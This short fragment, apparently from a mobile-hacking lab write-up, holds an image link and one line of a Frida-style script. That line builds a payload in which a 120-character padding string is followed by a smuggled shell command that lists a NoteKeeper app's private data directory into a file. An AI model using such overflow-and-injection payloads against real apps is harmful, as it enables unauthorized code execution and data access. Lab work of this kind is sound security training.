 const payload = JavaString.$new("a".repeat(120) + "; ls /data/data/com.mobilehackinglab.notekeeper > /data/data/com.mobilehackinglab.notekeeper/ls.txt;");